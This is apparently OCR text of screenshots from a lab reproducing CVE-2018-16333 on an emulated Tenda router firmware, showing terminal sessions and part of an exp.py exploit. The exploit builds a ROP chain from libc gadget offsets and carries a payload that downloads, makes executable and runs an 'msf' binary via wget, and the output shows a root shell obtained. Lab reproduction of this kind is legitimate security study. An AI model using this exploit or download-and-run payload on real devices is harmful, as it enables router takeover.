 root@44561b6c58a3: ~
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
root@44561b6c58a3:~# ls
images  run.sh  squashfs-root.tar.gz  tools
root@44561b6c58a3:~# mv tools/tcpdump ./
root@44561b6c58a3:~# ls
images  run.sh  squashfs-root.tar.gz  tcpdump  tools
root@44561b6c58a3:~# ./tcpdump  -s 0 -w 1.pcap port 80 or port 8000
tcpdump: listening on tap0, link-type EN10MB (Ethernet), snapshot length 262144
bytes
^C74 packets captured
74 packets received by filter
0 packets dropped by kernel
root@44561b6c58a3:~#
tenda-system  | root@debian-armhf:~# scp root@192.168.2.1:/root/squashfs-root.tar
tenda-system  | The authenticity of host '192.168.2.1 (192.168.2.1)' can't be est
tenda-system  | ECDSA key fingerprint is 7e:73:d7:d9:27:72:fa:c6:46:57:01:4f:3b:5
tenda-system  | Are you sure you want to continue connecting (yes/no)? yes
tenda-system  | Warning: Permanently added '192.168.2.1' (ECDSA) to the list of k
tenda-system  | root@192.168.2.1's password:
squashfs-root.tar.gz                          100%   12MB   2.3MB/s   00:05
tenda-system  | root@debian-armhf:~# tar xzf squashfs-root.tar.gz && rm squashfs-
tenda-system  | root@debian-armhf:~# mount -o bind /dev ./squashfs-root/dev && mo
tenda-system  | root@debian-armhf:~# scp -r root@192.168.2.1:/root/tools /root/
tenda-system  | root@192.168.2.1's password:
getlibc.sh                                    100%  106     0.1KB/s   00:00
gdbserver                                     100% 1889KB   1.8MB/s   00:01
busybox                                       100% 1177KB 588.6KB/s   00:02
exp.py                                        100%  936     0.9KB/s   00:00
msf                                           100%  256     0.3KB/s   00:00
patch.sh                                      100%  262     0.3KB/s   00:00
tenda-system  | root@debian-armhf:~# chroot squashfs-root/ sh
tenda-system  | / # chmod +x tools/patch.sh && /bin/sh tools/patch.sh
tenda-system  | 4+0 records in
tenda-system  | 4+0 records out
tenda-system  | 4 bytes (4B) copied, 0.747901 seconds, 5B/s
tenda-system  | 4+0 records in
tenda-system  | 4+0 records out
tenda-system  | 4 bytes (4B) copied, 0.000394 seconds, 9.9KB/s
tenda-system  | 4+0 records in
tenda-system  | 4+0 records out
tenda-system  | 4 bytes (4B) copied, 0.073337 seconds, 54B/s
tenda-system  | / # brctl addbr br0 && ifconfig br0 192.168.2.2/24 up
tenda-system  | / # /bin/httpd 1>/dev/null 2>&1 &
tenda-system  | / # sleep 1 && chmod +x tools/getlibc.sh && /bin/sh tools/getlibc.sh
tenda-system  | 76d9f000-76e04000 r-xp 00000000 b3:02 400249     /lib/libc.so.0
tenda-system  | 76e0c000-76e0d000 r--p 00065000 b3:02 400249     /lib/libc.so.0
tenda-system  | 76e0d000-76e0e000 rw-p 00066000 b3:02 400249     /lib/libc.so.0
Open
exp.py
~/Desktop/iot_cve/IoT-vulhub-master/Tenda/CVE-20...
Save
1 #!/usr/bin/python3
2
3 import requests
4 from pwn import *
5 from threading import Thread
6
7 cmd  = b'wget http://192.168.2.1:8000/tools/msf -O /msf\n'
8 cmd += b'chmod 777 /msf\n'
9 cmd += b'/msf'
10
11 assert(len(cmd) < 255)
12
13 libc_base = 0x76d9f000
14
15 system = libc_base + 0x5A270
16 readable_addr = libc_base + 0x64144
17 mov_r0_ret_r3 = libc_base + 0x40cb8
18 pop_r3 = libc_base + 0x18298
19
Python 3
Tab Width: 8
Ln 9, Col 15
INS
root@44561b6c58a3: ~
Password:
root@ubuntu:/home/pwn20tty/Desktop/iot_cve/IoT-vulhub-master/Tenda/CVE-2018-1633
3/system-emu/tools# docker cp ./exp.py 44561b6c58a3:/root/tools/exp.py
root@ubuntu:/home/pwn20tty/Desktop/iot_cve/IoT-vulhub-master/Tenda/CVE-2018-1633
3/system-emu/tools# ssh -D 2345 root@127.0.0.1 -p 1234
root@127.0.0.1's password:
bind [127.0.0.1]:2345: Address already in use
channel_setup_fwd_listener_tcpip: cannot listen to port: 2345
Could not request local forwarding.
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 5.8.0-63-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
Last login: Wed Aug  4 03:10:30 2021 from 172.22.0.1
root@44561b6c58a3:~# python3 tools/exp.py
[+] Trying to bind to :: on port 31337: Done
[+] Waiting for connections on :::31337: Got connection from ::ffff:192.168.2.2
on port 32871
[+] getshell
[*] Switching to interactive mode
$ uname -a
Linux debian-armhf 3.2.0-4-vexpress #1 SMP Debian 3.2.51-1 armv7l GNU/Linux
$